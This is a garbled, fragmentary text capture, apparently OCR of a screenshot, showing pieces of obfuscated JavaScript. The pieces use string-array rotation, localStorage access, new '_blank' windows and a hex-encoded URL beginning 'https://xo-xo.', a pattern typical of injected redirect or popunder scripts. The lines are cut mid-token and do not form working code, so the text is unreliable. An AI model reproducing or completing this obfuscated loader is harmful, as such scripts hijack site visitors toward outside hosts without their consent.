
66801SrzfpD','substr','floor','-local-
7','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x7
ile(!![]){try{const
995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*
57995c(0x1e4))/0xc*
463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}
\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x
alStorage[_0x7a75de(0x1ef)]
6e=>{const
ef)](_0x304e08+_0x11f50a(0x200))==0x0);return
>localStorage[_0x37c48c(0x1fa)]
0x200)),_0x1a2453=
43)=>{const
bc)/_0xf64710);},_0x5a2361=
0x2176ae(0x1ed)](_0x594da9-